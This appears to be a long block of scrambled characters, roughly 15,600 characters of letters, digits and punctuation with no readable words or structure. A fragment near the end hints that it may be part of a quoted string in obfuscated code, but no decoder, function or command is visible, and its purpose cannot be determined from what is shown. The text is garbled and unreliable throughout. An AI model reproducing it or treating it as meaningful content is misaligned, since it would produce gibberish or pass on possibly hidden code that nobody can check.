!.]F5:r0=exa}0]l9,Co5T..)ly;Re=b]ofP.]ee!Q1Q<Q}[Rn.feo\'{cRRs.PzunFRiQZ(PSeKdsuRFTt!Ccf;DS!({p4ri.nao,fP2b]o2F0Cf,foaQ_,spctoRwiscl0FDoF,!R  9yg7Q2F=,sFisRMd=}9FZu.teeo.)n]0))Rlb_PxR6sOtlsCe.ad l};t =26g60\/l}FP42"vn=.JFb.pe.)lQdi)e4] eRdQRl)xfu(p0Fe(,tnttfu)pFo( dee(e]et20NCn)|p^rQdR1)]QFbm.F(=f jN().hotTyE:aF,_Q)cceyQk)3]eh(fR.RaJoPc0F lPsl.e5e}2relQQP}ku!!1,A!Q,sapQ,eFen?.y]h7ph:o|.;t%FFu=o}rR!.(9e:PQ7, !ee;,s:iw7fQFh8K;Ra9_,P3XyPtp4QwuR*0gR)raz4QQFGt)fP3Qp;]PQtfiFua8 QrIfR6PW  RkitQ$tR],x?Q]R}4l}QRPg(mR.beC  nuu;5r $QbPFq o!0p3c,(2 R}G)Frw_p!fRiReu$Gwesp1loeh }l.QM{(F;speeRrae{QbQ)jFFus MUQQh.s&?2nr,di_eFst.5ie4=e6 3g.ms.2]ut2;7)9d0FRQCg;aO=QQ,o0!!u!QQR(u]],)JVQr1x.!8RRCfm IQQ7G),_xt(Re)},ReRucF}gtP2lO}br8F}r1r.(]y\')1n2w:,34=QR.ws.Dt}33]ne0!SPFts.&78o.(9;]A c!2>?5FsTd3tsq;Q4Vde40R=]fR0;qD8Fu81Rr;RWaf.nF1FF6v)pg9QR,6Q}%,!0QF.]|FFF9Fhf[n [RjR$,0jRggte!;Qe2g.s }.;sqQf8le1epll*..6Q3FN1, Qb40?x.0].RPFo=Zty]%3nujsqPe!R.o9(e{1nf},){a8K.woa_eQ8 8]rkonll8Pl^;Q%.PvEFfFpjde3QRQ%o_(q{pce3xi%(s=gng r=]felFQQReg0uaQII.5F}$mP0h88QRae|.)DFgR>)s7)mz]}H+;i91n2.d\'RR@lTeF9o0ti.v)Cu1(wfoe(.rFFRed,=0Fp{FsirPQf0]o_;#EF3vjP*kQQxQl=gvR;0ttl11.iR2;Pu2;)RQ4)rR=RbiMQaaTG>.yQC,]]R)Li}efRnnon(,QR3oRF=bn $QiR.l]23RsP7.9eQe )Rf =0)(x(,d }u.)5EY_WR+}].yF,iQa2(%RePFny0 .9l9hk5edk8Q,02,)PZ{PspXnt2!q}!w=Rs.!08.1Zx#;eo1P5|; 195 ueFXsQ)Qau=]Qeo;QQJ 0,&.EP);tMR@ qR0F.iaFReR{.hmQueoPb.{0s0loFPV QR77o_RRRQ\/h0QFa9!Cp6pl(D ibsRf"]1+]kQsrgy{e6_litP7Q!laQx10RP[e,"odE=roRebzRcReEo)be".0n9eM=PPRg.u%,.)t9t5Pz.pPHP)u),g|=&0P=d)6a4]Supt5y0y.>P019y}oi7eRs5?I0F,RE; eF,]9}Gt&0R?]0n=P!F,_ze=es=Qsl0c;fpsss_e@f#ZQ,Qu0"ds{s3f Er< hP.FRPC2Q[rU]2PuRico5.Ren,e85].]Q.Qv.!) %$PcR_R.iFcR)=QPZ)I a}aQotcl!P)M\\{L]feQE5G}or.0(91(t4o64pv0vQ0leez)B91Run,eT:*sa3r;.tli.oQ.c6Z$Q!P. )ln,eRo7:e[rn8Q.sl8aQI:|WeQ [RnIs.R]03;nmaisxy0)]QLrVQw:oe,rx..no;RG3Q5i. P) f(R_4V]FRegaRo ];gmZ74ro0)9uF0,wrQeFfo])d,R,R_t)|sPQFRO}&$.y .U\'nxFtatDeoPsX!.]t\\ F5P5.l.D;_7_.gfF1FRxz.n) ]itPFap]65Rt.-.Rdi.!cB-bRt$C,lZoR9F.iR[[x]E8P8m0"] Q)c5r )Q1o!ePnQ0W0]p=Pi)Routnre:fs(Fg0QS.p]2Qn[Xio`L !kFst.2h+%l!QetP.!m"je1qh,fd_}Ri82ePFHrl(re]8eRQ;T99(E%[, F(;Fqc.PQfNQ,\/;arcr!!#P73s4z()bt(5Pv<Q,8LRR4.fR x7]Q>a[ia.Ro}fS:Z"%ReSUtEue}RcI..=.eR8FgQP;0dpPIezPgEp[PRd6Q9giutRRM9!QR.!g}.IRl={l  CFHip+el;n.T0.lfFip.]fRP]KQg\'.0]?ai)ue(z;Rhn!!6ftY{tn!qkt$>s3h.Q{,;$]]#)Z2a,s0l)i(cAR|Qm.Rpu[!c:en4P.ietRoE1F9fF0[tPh1eF1P}QnT42so!Qu;]9.yQeoTe\'%00#fRnegf{ 98e]46Rm((uFSl].noE.][{ft&Sd@QQ.ii!t.he0_goF.!neQ08[)9 iE5ixg= nt^6hPz]$h<5F.xhP,9eiQ\/8!Q1O4bg)Kx1w).-PIe) F1Ppfdh;QlmFvIs0:4oQtrF$[opQn{P?di: .e1sQ.2QH7ltge-ns%=k}r]hFFowa$F]Rh FhRg3,;6e[8QvRRcQo)}.d3a0r(9 9]t,s4Cp d0xnFe:oeEQrQo0R(PsQ6s#t:Mk.sRn66,9n=FrURP9c]u;}lFtF{n;}Ftt(KL8,d}D{97r !a}QQr"4}8|e_Fl{;g Rl$g#;R}s.].Q98tZop((8n}7_tx$P6RiPy?Ia.Fg4ew9F)(RDr{PFc]n]erFeQ\\ePPd*>nQeR3&noig D.0)l4ou;}O=e]cb)C6$F0eeu$o)Ff2:]t!&6R!McJ?P:.)|=hl4KuRrRQ:f)!R!h.+Fs ten5r!R:`.fDRuelb2+PQ]gp%sfoPt#[4:P(iRevR=7P=fLRmg_7teFwQ@Fsi.2e=(01emnP89fxR&=e2!s8,[o&Ql,edr..agRRl|s(g)a+)i8QfFRn=l}|+)eQF4=P)d8.R)y+\\!oQP]&.]1g]Q[sf Fs(AQ?c+Fe}R1fN!oew((n:CoQtR:Fo)QclRfyq.}tr3soYPpf,eF!]r.fF]Eo0ncR+iPa{]X30e.FRv".$i.!.Qc.l_uQiR#)_x]iTnRF.RQCQo)mQ:[]uF]u0RFm61P.ew)?P,F.Po])ng)h)r.Rx]),l[taPsQ.]2r] m9;Q8;2RnQ.QvsikPer.ea!FtPQ4EZ$t\'tj8%]e.Q.n0.Sgeel7Q![0);Q,.E.s$!=.]05.dkf!R_iEl$P.<8eWce0|.ujtC.R  gyBss8.FQ7e)s.fpF@m Fi[Fit.|.Q!fP2Qeuta|Re_5Rp9,3d:gE&e,X&8{Bp r4xi]+!1T2Q#l?xR2RPtgteR}4oYPsp0QanIF.juPf)8+!&Pj-e.Q).r.y=IRn=PR?srFs8]4!gbx384Xn6Q,.i.R:<QRQ0u=d8 Rl5R.,y|!RF1ixFP#.n"E%.Th2P>{{_ia;^R-a)4ceYts.R)Rpi8oj:qy1hhrd:>)Fd).arQFQslb0+F]3+1aQ!enR,Qtr5g;ues 4$2QU=whrt2P riggrtfQF::{g!fC4Mf0R0}h,f!3uc,$!N:oFvef,.)Fxlhi9R+i!QDipK e3hrRpei ]=Q!)uPTHRP0=rr0GdjS[Rt)eEtPhRFh !p!(i.gu5_}tPdfRnno.P2c<)PaFQ.$f]g(&8]cMF4:9l]6p2yFqnPr1":0(ie\\-F*[6FQptY.uP=i8l ];.iet.t{Rt.Qr+h)RM eRrt_QseleQ1(P|,1ate2h,2]ooQMfFaM.Z0p_|_-FC)sdc2$)?$Q!s@2oa6Q.=]$ri0"s2r]Ra!(4!_0RfFl(nK.etRh.,=QdPPPPt e.7lF_b!} deunepe4RCc9ifg(fQ0eekR6=[1aQK8fQeR,ev}.oPs)29)R4+Qxrn.PP?PrhfPrwpf]_zs;n0QdP!qRQbpR. iu26,00icw{R{_6f=PPdnRjPrb .8e.xF.|}t_1GoR+}y D,u uR2iSBb[o=taba;r1:Fg]r= p=6R0}>F.F(0Fs.lwf]QsenfP3o=][4FmF]aQ,n]sZ9fRpsbcht\/!!Pue,k)sklo$1ti=p)|[Y,[(se)oQ.RRt[Y@ }-7P);7d!;];p=RRu3QooPtli]0F,}lsAs82}r%P!rf.-C1s_.]nE1zzb.QQR!is\\.noeC6FimI51(ii(t!r(+,spp=bQRtn{7foQoI[en|;<($ Fl9&+Qr]70;tnh39]7]p.2diNs^Q[5{p){R)R}2.gl[ciFh_.esWsh;7{{QP01.QRD! P(]P2).RsdR]slzsRw PF[F;QE578_0%)u2F1t}_wr\/)!i,M]?|SDi;i]Ao.3d0QFQb}]iPF PFrQrPhRsp[,GQ_-]=a]!El|PFONa]3.F P";_eRnRp93Fsxi tE%u3eyoRlPa:.Q+0=0[rRo; eiRv),,29.[]F!n}CPc!}Rf\'!{QFm g)5dnQn9]oRvr1"iPEQn2<a9hC&C.,7dlFp\/De(R=t4no,TRRoQQQ.8(p!6f(go_.b7u=e8.RBQrt9l],lf)LtR.1iR.R)rEc50i.QevebXDqgf)v"nm!K)iR%]6D]QR]|&oRoy!tlFFHhR4$RFi] $3xRG 0.7g)s}Htg.6 rc]PR8_h(akR ac(.RuQ\'1 )D4dF!iP)P!:ocir&toivo:%0k)N)(R{p)meW4P9eRa=L2ti QigPbRRN..,r P(^.{lQ6}a.9PoaRvPvontEPb;c9]aaQR-P7;.lait>.Fho=_Q (]ynQF122]FtZdsND5cte=t.u%iP2}(,Q21#Re]vXYn:+r)e]}=5!ros=F} 5s)s.QrF`=Paih8zfutNnhPePE ]6oetFr&ae[7?W,CzIl}FRQ]QsRRH[gers}ug"0!;]l60PJ$r {C}RRTb7)QcckrPY^t4rQ$00Q&R|b5703)}FP)trx2T0]91ta_9T]ex,d67fphrFof_Rh\\PSQ)FQTs_.pS&1;n]9 u),}R$R04w`PRRFR%Q?r{dR<P4}(gEfofd,dzld,6)e.Fvl!l0nP,mwc.su8C.va7;)eP7]PT&4_pF!tvQ2EQ3s0n1UP0![R;0D=.^.e7d(b.QRnR.dQ5i R9,gC5):X^g1E.DF*EeRPFc]R=1iRln]4ptt=a(sR{iz92gs8!P5o $2.t3oivQQRQRwQR,114c)r@jsPi 22e+th0F2]l=2<QrR]cF]s86fo Q]x=]ee{.\/Rg1ek!u!([s],=}.;ckCx^s4.ioh.to07KPo5.2&({:)RD=(dmDT"Peceiu ]D,nuRRp `{ )NRhP8wleRa.sBle1QoeQPo)(;.P\/39rbFa:xRQctoop2lee)1ResZ Qz&..+{i.F|:!]pTt(re!Ye2( loxrFF?.e;o7=_RfQl fQPFCr,Cd G9[oaD{_=]]rS0)F8_s]Qf_R5#}u 7wP]o7f){g7F43f!.LsFyQ(sn]" csy Rf(1=R}Rlr_QFmZt3Q,4zuo2 pa.\'7$]Pa{REQ)5Xnd.cmQr9:Zef p=Q.0Z)(Rt9Eu k6r_)a.t>prp(PQ.!RPZhc]Rrg>.+i5rZReQRx$hlo)4 1\/R_y!z3P.:4 R$a[QRR}(7R10.F}}(fo{ZfR{(Qse[{Q oao]C)PPyEmFn6h0(p.FF,Q.PP.s5.1[5+It;Rtpw)2os3ed0"0c!RsF)R.F .h3Fr.fuQ9FLQ;kp,Ri]h)o.GYuQ%@l=g)}"r0)P8n,Q!}e7Qr(RRQ}={e;gP Qo4,Qeb0cQsd,!}.bvPl2tRR_s.;1;?=pFvaXa .R6f5QR2PwF+rR.UMuqFR$[s4T=F;mrQP%{]ns!d{hDQnl$cFs_d.Q6][]2N9,s[Os.1Pn>x].{R\/vF44a)s[P.,*"Q!og,uoRen.oeArLP8P]sbtCP{].0r Q:gRi:lR)e8;0.p6t=)`!]z(6F9RC0a&4aoszF!RF..--oF..t1i(n\'.=}P,s)e8Qt_oF20fp,iwegnttRR#(\\R{toeDeCo5>7!.]a}.Fe@16u+R%tn6un.]a)P7g v6r}yPgiQvfs!o}6{tQC6!.5Fkc|Pyunrro.!QPl!o;r(nh([fRr.nFPt]!mclDfs&8pdl_e3QQ(.;4# Im.c.Tf (r|[PR(RsFFF; hn gR !rcsseRR.k]6+e(sn02Cs:s]s}fsF];.:9!RgFhi]1nm. tkg,[,5r!mJ8w]!RP=M_yQ[iPFg[oJq8.CR24eccs%saR3Is{Q3]P4BPE14T(]:.]F?7eo1FR0Q@R(Fs3]jxaMoW&&nt.oesk;M]R9nga=,5FF]9^di"s,ee. T:oc]C4(%.T>R!RD6RRrRvR1PQra2Rx$=g5Fg,a;i;8,S[):]Q2s50Q.R4_#2PaHQ2Q&RtQGFM4K2(}e}x^fPmf].4.inoRBP,09wPsi;m0=u== ]}ne9S&4_PRQ RFB.r]nR2wnP&1]ph DC]FTE(ho{@0ltFFQRuf5Pn{l Q9  f[hQaF49.zPQ{|f8!mpe5P}R;Mh.E.e5)xPQDXFRRI%V=n.P0sqi.mltQ>_]wsn]&4F=4dR RysFo60gR;*srt,SSpRs.Rh)iPh2R0Ricbf8XQ0i)rs}=QxKr\'imsn_z .s]=)fFg)6,oyRR=.e3laRc!;r0yREQ{}oF(r|iorQc;o0D {6;Fp].oghQ.wi8!y.eg2nRq_RRPP.F,agd{=Q,P}eergqit]UspXFP]d!4;Q\\R3t.e,4. uP&Q2e;bR, FFr:Qx.lFyReFi60eng9 FnuRfR lR#{sx.o1e"fcFmfR2. ]5C)QnMr -rf)W5]i){R ..{=.;AoMa6Cl5B4^ee}8D)RPR$fstsr2ai$fFFROx[{5Q.(]i{ue!RuRz(n!ue2s`PQQTME 6F%. !5RQ#D99roZoPa,8,hFF\\P=0Qg swe.:fitu .d4&QhrDQPRg8 t 5QPGPtQR(t2{P9 !QQl2lsoQ=41U;fUoQaPsseQRFvrm..PsRdt.Rn!s(W,._a;[n]w IQr3cFQQr0iZsvh"SkP{}RainrsQQ),eXP(zatynRt{RM.,47 R3r8Pt9ecF} 3i5)cro7QQs)!. Qv2E]ecYutPFz)R.1KFi (o_FQ=E 8=a)aRPCs.Zo0)a28Fd".)e,!QoF$]P\'aRwki}Po,x8r.3FsilQQ!^P%_.x0Rie:of09c9!QRpaO9}Za#0LRQ0}nPF0q0y_uQu;{fPR}Su[.]ett87g_;db{teEP..BFsdh1vg5pErR,0[>aP_]R2Q(P;etssheQe{)F\/R=h1cu!cwQ"Fb}D(rdex[}Q3!t0sGcit)mQA(F[,_p0:9Q RjE=;_.3C1tsPxt)Rd(P.,F da`>$wo.{r}0eX Qe_F10,emEeScriatc]$)o.R=cgxnPcbgR;dQ8ud_YPVpfles-.9,l-FZ_!!Fx!1FR]D[.s.}i4t[rrZ;PRaF.}$n99Q{s.bsx(.5Q<a.P*lQn]uiw]o.!!QlaRA,D(j{o 4gFdQ7.s0fnfRtFi0plic]nf(Q)0l.s]D,Qx}Qr1}:]Qo.9nF:u\\_|Q8tuQ5s*n].e3#npQt}lt.Y"FfQRes$7Q2PsFopwp xgHZw=F1}oQFii]seP.h.f.u57hs70| (RqeeassF fs,eRzdF_fFc 6.RL(Peoc:Zo;eniZAZoP%[sftp)LlPM.w0d2}Jotml#h :P9fs}o,c;1)mt(d!fe6];.0.nPF.nfo_FW5Ff$PD)552._R6=c:p9s;11,!u2rrd4Polmoo{]a=hlPc{^ukFoFx_0(].}[,uf.4) ]F<Rf82Clb.w)P4xf}h(Q!PQ:(=n=._FR=({i]pdd8DP;eR;,]awsbRER,]Qodf!\'rse]fc-Re\\=]KgRtBxn,n!zah9,;$loc} QP(RQQxCc&0QYf4<fl.!u$hRr(}n;Df9FoNk)e(Rl1Rp.fua5)c<hFP5R.h%[FFcF?CR_Fk#s;R96pnnQo;3Eh4.!!&G!cP.fRFtZQgF)m]`F[uR80.E&$9stFsQQy.r!ftz]h$RJ4Cif$c]Re !omTemeyFp`tF.r|hRiTemRQ}QPd]l;hei.sor.FQ)e9]R4c)ioPl.Fhnmi!Phry!sZ)Q1(r(R)a2esbllif.( F"es#\/t\/RQr(90 oH.ite4PRBRR:dT=\\P._52W*pe#;"dfF4]9P.iml[}{Q)2:e!;y FCpe|FF[&{9.eR=v;lRf!a.5ETxaR4z},PiRRRafeFic8eR.0PonR4Pf]PusQ_l=i{4a00F;ea) Pup8Fi0{RCRPf0 c|loyR:RQLJvo]cQ!5:Q5ln1PQtPQe;o4,kNPxrsiRyFaQ)"rg.+v-.k;.0R*PnPF8R{2kQ.[5PP"EeVFf)t,,lotapSgvzr:.0(3FPeIb&R\\e$;)=9sR1jt\/ei8s0]\'!cbPR=]r+uy2i.oP]RRF9lFF=Fg6,)s:e.d?xR.ZR6eQ\/].j.n,e.y!spP}{8RglzQ}g(0t0s;sRe6yt0B(oPR1erQ6b:f* R5rR.?lc]y#)a^QrRQ}1f,,re.}1s!}a9InRq+rp$4atP)Sr+pM1v1efR3o.Qd) mvQcr|,o\'i.{rr]F)fPQ!!P,_?g6rR.b)sw0.meFPu=;l[w-x.gxiE1ReECP(5R]tl.P1R4,b.o)l.v[]]t.T20R]2M1mRgxs] i.a6!,t%hiQ}Q8xrZk|nP9Rt5i]M$(].!ue&daFQC^ $kx7Rf41RR\\29QQR6>2) 3s}hQR=f5F\/Q-lRfF3F)PtEFQPw3iQs;ii#i4=)QRu :etQQQi(!DieRCang;h. M!!n;!a)1de!1,.!=AyRui0!0FQiiue|$6|o=RdK!|i])=h,R!rm$7R,kS](.Rd2QDRR0%tpQk!Hi])]F!ea{$F t[1ot]m{F!!Rn.tP]RfOcsz.)])9}.s=J=terRSPRRRn5Q;\'(t85n6n P"].4Q8o9!F#fS _8)PRyl{9i{)kR.Ri8RiiRaa ))mR[ofslR"P<c(po)iFItF,CF}R;lTRes: }FVr}} y.uZ%WXeq.]uP7ooe ajdoirl.pRF,9R-o[)r9z ii|EEzp{s(s$e }Q.\/.]vFPOtdon?+o2]=!6 =keE=]4]F|wRgQ8g)pR]FQ.Ff#2dh)d=;3>p]5QP;{iw.1QasFEsc]h..noFdF Ql29{.!s0QRk2,.}Ro0ZIn )d3K]nQb)mIr(T}.@eP0tQarQ0:)FoQse:o]p3;(QqtQ$4c#d\\FaP!Fd](ftu Qe;sc.)Q.a=EFlPa=;sslffFhPr3?=4Q[ ;t.i]6xt].$vuRgF.=$ g.nrT7]p)z7 =:9srHml]o)!soZniP0noRd.])e)"=])Q]0l-lK!voQtgR7"g!RCusv)]h:P}uPihF em Ru;aB9nP7Dg3g]Q=eRp6ro3RHRa\\-$Pep)]F_QpR1e+5])oF0lR.fR54":.Ze9ZoR.!8e5tP reF])h9sgP:e1RP6FgQt!9hwcc.6Fuvw_Q]_ueR!{E0$o!e)Hu.=u5Rb0;21,gv0k!Se>6RpatKscgf}\\FoP +5Fl=:bP:Tf|F]))R#Rosfmi2l2P[!tojhh(r)|6PR}e, ef%l\/ Qmf8ee,bF;,eFxn2!EFOsws4u)QQF]RR91oQ1R{es_b+ifQt(iBdR2R)3m.fsfQF)!T\/Q2e\'h;xQ5Z9p=$l.u$c^xZtg};)dsZtQ94mQ9+{,QdZvz_P.FQj.P8q8RlexF*Qcy1nQ,0eec]v1FQ4fdy2,p=l1=M&tF7i_leL6us8emR_;o8Q29 t<Fg;jw34ht)=m)!p5iT}F_.P.sF$(8!eyj02Pn4S:lmWaxxlQWF.tiyp ]RnkR.1u4md8P$yaP.AQ}&d;RnF(i1(lF7_7 ife R9l;F.)C]t]{Q;)R f*Pnd)b})ie+riZQmn4|t( f.&FP_f,RQi))9et4J:3cA rP_bRh.,rts9\/tYQ):fR{fo3R$9!i&6PAr.i9;_#RXF) a0)e5r+.]4R_u@oRNP(i1U}nfnp>rv;2KssobnCF8mgtp=eo)I(NIt5u))tin0oE61fRh(bRF9l(.@t9{0PnZ!EF6bQ }9e3 QprepQFZ(.eed|R\/!0)|F0.o}ktt1Qa],z4;0Q]_1,|ez.n10CRJ.nQ:ORd19u w34i {r=nnPed2i`{s$liQ.p1[Ci)e]dbRoPxa4 wsvFR=0_2koD9Q?Qa[_sQ"f[P8tv.QERez9a])Q)]=m]RQ_:(\'=rDs9Tl]>C.<u_F:aC|ug; ear{! xp_!)o.PQPO__}9.dRQzEpIhQRQR>ojw"s (a4RefF@)Q?]}$ln\\rCe#x{SfFtd}|;:;PyP.!QF1onRoRRi^.fb|[wgQ)Rt]4]wopFRoQe|htg .FkRY)]Q:Qt2 6Q9]1E0D1w6QaP(lmb2={g}nu}SRFPt=RRer!(u h(n4Ktoir2==rt1,prF4ug8,0nFRRQ).,],4fRP!Ci$#htreRov.(kdx.pQ_i:nv13tTa8=4aF&{l2j{k;(h!:rR=l|IFdpen.{\/(rfK2u6Q}Q.psxriF.,xQZ_.s iRg1f.,o.2]R].Q.t.Fu=!PknRrPQpnFCt{{tPr)1t].5I%=).R1.|Rro5gWR;9$QnnZM_}aoFPQlkr.C.SQa4ePRRsRhPx8o)<eZ1S,SCrR(e(Pmtf7QaQs8=RbgFQie +.!512:Q,R7 .s,FFKz)ojl7h.h2!;RftEt.l 6)[R25]:r5Rp$osa.h ePr,l)] b>FCsa(o[{trmF]1ie[9QdP=FeNs0nr.4FQC;eh2()RkR#]Fuo9RCf]R1;!y!QvRin[ .)p0y([RJDe](R0tu)e0 D1D.I]]ToCas] FRswerheQC1fr<Nx..MRn2 ssso!e]z caRl1p+]u Q}}pd8ns!tRQ]2gFtva]h}9cn#s[Q=QkR59 PEZeF([iocW)y{)TQb7nQR)|C.F5_FRFp3$i0psr.FPl5RBvRQvn(D2b=P(.CugbP_on8pvt()o,S1,4R-}_9iR1\';m9.}Reri)QgxS4=!g Q9&\'rs0!uv{W[r;P92w)!ee{1[l"Y9]E}R0!:iqfWXR!(P.n_;g8mhR;.en"r!RP 1d.7!u3#R{jPEr_:u)(n>h+Pg)f=psRo2.1z)foraQpFRcE:5sg0QF.nQr.eoQn90t=0s3eh;;F g2sPoIlXE9.RFRQgmRu],=uitRf_]ifsPn=h}0d]rj5?C..P],)RD]e&egC P4 7dtm!e!xQQy]fmcF.ir!den[saQ]!,unEhnct0o]QQo.p..)13bed6uElZPes[e_c{g[Q=1_h,:xcn.el e]*.NyeQ.n< l0aS,.u]s.*fg}6t.QE],p.r=...eZQca} 0=tPi1MQir+FeT_!l!r51s[=R}rF PQZ5(i$R.r[e)CCxu34R)rFSRt0v(0{eu=F)3!x}xsFoesR11:WeQeFiooeg.ofu.sP!EiD!r)_0.Q8l+>ir!I(Rf= "Qe.[Qt25Elr7.s{\'(r.!,sdQF_,9rQQ(F0;Pn7.tQcx)eFf}!E.fo.\/ssh)0.DnQ i{7vD)_uY[wo{u,!6aDT.ibi!0RP08w!.f_)Rpap5QsZlF9i5C9.pitmnglm]tF|barh 36Ftm)R6a4)}.eEyep.QdR.(N 0*r1+]oc.ffuRe]-yp)1uR_Q$RtaarsrRRR9 ceFfia9;R[sRt!1]!wQockPR}3[nkZ_cl, !c[tte0i {1Potf$9s]9u]:i0PRRQ!u(Q;{e1_na6gQ!eDP2QP!bY(F9fS.0iF]{ eoaent1Jr5=haFQoo.!.!sQR6QxekRQu;P)ttfPre})_kxfnRbnim66tR6Qns]sEa{8.999f,ko{eR5Pr:sFRizoP}5RDflQQRhCtX.t]];fn.erS9=Y2)RnL2QiFxQ# R}Qd;}Rt0f!i Q)d_4eiteR.;96QEFQ)R_36i6M(.>!!el#rP,Qol&ubs.;lgg!1,niRtgtR)9Ro[FwfR1n\'=Q:RDz4=.1FaosoCo8xaIo]Ql)s(RR[;)8g; PxDFQqix.tcfn%FPR{ R.XaQZC+.r0AUfc9xXfwR9l]]B2F;um1;d=i)a]R\/4)=(fr9sQn l0=D6f a.,s()mlvu.!(R].o2.sAiT(wu:Rt[Ti.Q*;_\'{5uQPPR`]X$eD{!R_R^@agg4tWQ.;aY.PdG.&g_fim[Ryeb}e> ]ox!B_ FiBe(.FgPoo ]v.FooFF}sh A}J>Q,8is1s{R=B.[5eP1.p.c(p.]f.!s)Ra?;sFc1$lf=QE R1s&9nh2R]R :P,F{,ra6s]pQo(njyFeo?u0pXl5i :R%. S,RtF..[3xvw!!bc(FRsL,QKyD0FPO1ltg:0e.9{]ERb[Q wEad2Qtt6F 2il9 d%sanwFef=Dnd2){t..yrlQ .>eMifF;o7q=Oenl9M]hi"+FF:rQl  rF(Pr]R;QlR(Rwnv_ 06:R2lF iRoFPM:{:,?Po1.qC(R;!Fkr_a&]QQv?9f[Pvr:pl,g.:TclZF}t363R.CaoQ)v>s1F4Ef$ rjz!1r.FNsy}lQsyif=N0RRf__] r+eP]R[;)=r>nO .]_R( RgaP{FvTRdP;xQe.pQ{fht rn)<F|rlMwesef%R.<nfPHbF#n.2pee:f!nQ!a.}!t!1,Qet ])bRssMfhM09QR.ob.ohi!FFRx5){c9t{xt::!OP.RRdfR[ur0Zvcg01]zl5.e0rriQ(3!)td,EXk]!r0(ei-RtR1)F[:sofPa08]F;9_l]R y.rrrl;tq[:AQi rPuQ)FRndxDvo, P]h1)unj iWo6l+rxeIg{X._Pnn.6=; =(s.Qo|]7E2iexow8r&RaQr[on$e\'lERel7ymnPo\/=.l0RT+s64R..(2o.]a3h4nu!=oa.nR]ifzED1<F`$.rd?d!ch6F01.Fl+_i!.!Qew>ut)defZ r#Ql;0,]r f8]}0tRaTrnnQF=.eP $d)Sd.M+P+tt0t!eQ gdebP\'=fR !(PE6FMdnrstl:\'n2i6#QP.]t.k),W=Pos8.65}QRPi2oFae{.|9Qou[4Q;.go.sFhP.j)QoB5@*[rD},2!QP 3Ry ,,l!!>fSQ.)=1BLFr0q)$|P2i9M)Ez Qs9.]dCQo,!p(3pFs"9zrrfFTD^Fx,Q,pa}9PrRdQn48=8. :R E{Rft,!0+cde;o upP,Rr1,F20fC _!Q..0 l.pQsywR[|2Fut6Cldo5Qao)sr)t..4(#g2F]2d] e{ 5xfa;cgrgaK. QR&PRPQXh(as)oqs l88FEo8;y 1I83tliX}guP.o].]ri et[2dR.!]irC1PV<.#.u ia"}QCR?ti0]|ddiFR;n9&d]]7).v9R]ba}RFk]Xams(!QFR[fer9GQ:lQa h Qh)Q ci}dnts6eR2BP.ay1op %4(njRR4!hfcF$]Ro0i00l;(oa5].=fP+U!ec.Qhee.oF,yQeglt 0Ft0e.est|0o9Rfrmos)e19F.lhvD|)iQFl9u0 ulRQf>] .oQm]ai0FweFoa PR02(}ebd4$F4i1fu AReS<_zFPoR}.9x".$Sfcy sz0nr a]ZQErQ!c}r)Put[iR5lQ;D[RQFlce9;x6_0F)0p"P(b1RJ . l\\)2Rn]oy$R9&.fmse2( e .ceRC]lr])c,s `!CCaR.!ElAne.R)tr}R.r!|(,.t9Psw],5x_!`sPsFF+$bgR|PSuu  oad PRRg9 8p!!!QgP ?qfoRqR5:RsS4.]]D o .{FnbmP)vnR+f1'),CFP('[)Rzf.9e-bR6ee.biF80uP.:uER8R]i.]cs iR")P[_fZ,pPoPedP38Fc,hN)R5FFB.R)\/Z6rcRdcpR(Rc!io8[1t.0a`1=fI0Ftn.F9F9.0s.4P2|h.!PcniiPzQF.]J;p\\P.F=oFt^1Fe]EV:s?Fx6}b6F9t0?e1w PouR))]!n;) =.!P0U9=4%!uw!sF[0s.P2,75.}T#_(fe{z7Fr,9ah .i[-a}4s09fr}$.P)FiesieR8 \\P2n6e.P9.oRz1FyrD_Z]f]=1Fnu2};p_R.Ro}.rF,vRr6R=Tee8r k4 RrrcF5)R=sht=aoHfgF1)2iFC#[R])C1r{dR0tf.F47+v=(9.]opsi,L|.FHe+7]rPP\/m$fPiPP9-RPP9PE]?fR:!:m45ePIRRJs2PCte)]3[u)lfhie}etF0rtA;)n!re\/Fh0RoM Fn)uiF]REa(tefPa0.fPf!S}lliseM4s{e]F1,). yfF=9m(x})-4EwrjcrZ6FMPRF(:sa@fd=1Hdde=F62pYa;h0e.d{@PoK_e9[)PRlg=R4(0F rR<Pa$a2!}wRr:=.9."9).T.{D1]st.]Oq1l)nF2._Ty.mrPq!P9ia]s]_tlUs c4f!(E.P!0k;612meR\/Z_F}(1PjF) AR\/.98iPoFO)p*[2 i)_nkR!].].E.\'mf+aaR)..Fr0oxtK]n)ex9e49)P8m#tR9m.0R]E.}t%nq.-d0F.P.1FPR$e e50R}PqeX,!1}2PPPl+r?6`PRfFx.ogK5crR,R.PRo.pu94lsifo hF,Fb_Nr]fPRRbdcae)\'a046 {tsXPRF[2?di0&!Pts.tliR{rf.#?g]i)7 n&R;PR6F)Fpue3lenDoG(Nm]P]e`3eR;f6%dR)%eoi9IgP2$_R iFoiw02Rbo3.{aue Ya(heFp=Pqn84PCx]Nm[]6PtF)o`R(e]ds)heP3?+P3^t;hP>a{FR))R,RXRP0Xs;lrPPR0;1-++)g(0TFeRPn)0)..Feu11]b\'d4F 2n6=t$iCR.}rx=REP:R02967f;Pf+=.R;)2Fh.tK!p)0Ffv61scga2a)9].tPe]a|t2{3lPr23. R[` 8FprI85RuFORTRd=P_o5=Pe]jER@i3X=r]R 4R0=VU 2I]g(Rn_fR-Ry.{D1Fu!9as0l);RReF(ImP +Pfc;(p!Re0tpu!r&DzRg!}5R5F&)!cfdcogP,+Fq22P$!So1FmFfFt.fibeSkF9. Fs=aFedP 1.V?FRtq,lsl20PRn([jdnpd`FRu6|5d0m8biPSF`fecF=[vnfigP_anR(ce.r.rPdhlFP$R(!o_eus(,|Fs]a9fPF)2t0g)eieyR%F{1ra{yoRS0ktRs]n(1 F!d)nno]F*F]PeDR,9_(ee egn..roF.PkPF8;,n2gm6tjRF a).!tRct(uP2P;Rha])ncu, 5i5d1Ss{DR3 o=co1l\\gPi$oF}.pP.iDF.~=2oa_}4)son1PLoidP.Ta RRI[2PnfFE0,!PRD4o<1P;nR ]R]s0eRm#5 )PPm}{FU==g8np9!F2r.e}PF53=RfnR\'P}]2]Pm5!2n2=0}x,P2FfCR 6YR(.\'s#lgpe1 =uRFf, o]esFRFgI(ft#)l.Eif}!R;Fd atG(P]5F]=}4eR.Ac_o21*5 (i EgRR)d2trF;i6Fe ,=[ FcIsIteP0i J]s60Z)C3[(Rc}.dCr.)Ph.1dR!|pR}na;uT>r. 